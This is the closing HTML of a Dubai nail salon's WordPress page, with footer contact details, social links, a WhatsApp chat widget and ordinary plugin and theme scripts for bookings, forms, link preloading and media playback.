                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<section class="eltdf-side-menu">
	<a class="eltdf-close-side-menu eltdf-close-side-menu-icon-pack" href="#">
		<span aria-hidden="true" class="eltdf-icon-font-elegant icon_close "></span>	</a>
	<div id="media_image-2" class="widget eltdf-sidearea widget_media_image"><a href="http://poshnails.prompttechsolutionshosting.com/"><img width="400" height="206" src="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png" class="image wp-image-2520  attachment-full size-full" alt="eyelash extensions in dubai" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4.png 400w, https://poshnailsuae.com/wp-content/uploads/2022/01/logo-c4-300x155.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div class="widget eltdf-social-icons-group-widget text-align-left">									<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff6f61" style="color: #000000;;font-size: 12px;margin: 5px 16px 0 0;" href="https://www.facebook.com/poshnails.dubai" target="_blank">
						<span class="eltdf-social-icon-widget social_facebook"></span>					</a>
													<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff6f61" style="color: #000000;;font-size: 12px;margin: 5px 16px 0 0;" href="https://www.instagram.com/poshnails.dubai/?utm_medium=copy_link" target="_blank">
						<span class="eltdf-social-icon-widget social_instagram"></span>					</a>
													<a class="eltdf-social-icon-widget-holder eltdf-icon-has-hover" data-hover-color="#ff6f61" style="color: #000000;;font-size: 12px;margin: 5px 16px 0 0;" href="#" target="_blank">
						<span class="eltdf-social-icon-widget social_pinterest"></span>					</a>
																</div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-6" class="widget eltdf-sidearea widget_text"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Contact</h5></div>			<div class="textwidget"><p><a href="" target="_blank" rel="noopener">Shop No3, Tameem House,<br />
Barsha Heights, Dubai, UAE.</a></p>
<p><a href="tel:+9714 45722671">+971 4 457 2267</a></p>
</div>
		</div><div id="eltdf_instagram_widget-5" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><div class="eltdf-widget-title-holder"><h5 class="eltdf-widget-title">Instagram</h5></div></div></section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lella-child/*","/wp-content/themes/lella/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.12.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:70px; width:70px;" width="70px" height="70px" viewBox="0 0 1024 1024">
    <defs>
    <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
    </defs>
    <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
        <stop offset="0" stop-color="#61fd7d"/>
        <stop offset="1" stop-color="#2bb826"/>
    </linearGradient>
    <use xlink:href="#htwasqicona-chat" overflow="visible" fill="url(#htwasqiconb-chat)"/>
    <g>
        <path fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
    </g>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;971501701148&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https://poshnailsuae.com/wp-admin/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
//# sourceURL=booked-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971501701148","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.12.2" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://poshnailsuae.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https://poshnailsuae.com/wp-admin/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
//# sourceURL=booked-fea-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://poshnailsuae.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.2" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://poshnailsuae.com/wp-admin/admin-ajax.php","nonce":"ef4690c51d","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://poshnailsuae.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.2" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/jquery.appear.js?ver=6e0728ebb67d668afa587a54f804e703" id="appear-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/modernizr.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="modernizr-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/owl.carousel.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="waypoints-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/fluidvids.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="fluidvids-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/parallax.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="parallax-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/jquery.waitforimages.js?ver=6e0728ebb67d668afa587a54f804e703" id="waitforimages-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6e0728ebb67d668afa587a54f804e703" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6e0728ebb67d668afa587a54f804e703" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1" id="isotope-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=3.4.3" id="swiper-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="packery-js"></script>
<script type="text/javascript" id="lella-elated-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-100,"eltdfAjaxUrl":"https://poshnailsuae.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"lnr lnr-arrow-left","sliderNavNextArrow":"lnr lnr-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","eltdfStickyHeaderHeight":70,"eltdfStickyHeaderTransparencyHeight":70,"eltdfTopBarHeight":"40","eltdfLogoAreaHeight":60,"eltdfMenuAreaHeight":65,"eltdfMobileHeaderHeight":70}};
var eltdfPerPageVars = {"vars":{"eltdfMobileHeaderHeight":70,"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderVerticalWidth":0}};
//# sourceURL=lella-elated-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/themes/lella/assets/js/modules.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="lella-elated-modules-js"></script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wp-table-builder-js-extra">
/* <![CDATA[ */
var WptbFrontendData = {"scrollManager":{"frontendCalculationStatus":false},"lazyLoad":{"enabled":false,"visibilityPercentage":10,"backgroundColor":"#FFFFFF00","iconName":{"name":""},"iconColor":"#000000","iconSize":20,"iconAnimation":"none","imageLoadAnimation":"none","imageLoadAnimationSpeed":8,"imageLoadAnimationDirection":"right","imageLoadAnimationPerspective":1000,"flashColor":"#FFFFFF","delay":0},"stylePass":{"stylesheets":{"create":{"wp-table-builder-css":"https://poshnailsuae.com/wp-content/plugins/wp-table-builder/inc/frontend/css/wp-table-builder-frontend.css?version=1.4.2"},"copy":[]},"settings":{"disableThemeStylesForAll":false}}};
//# sourceURL=wp-table-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://poshnailsuae.com/wp-content/plugins/wp-table-builder/inc/frontend/js/wp-table-builder-frontend.js?ver=1.4.2" id="wp-table-builder-js"></script>
</body>
</html>
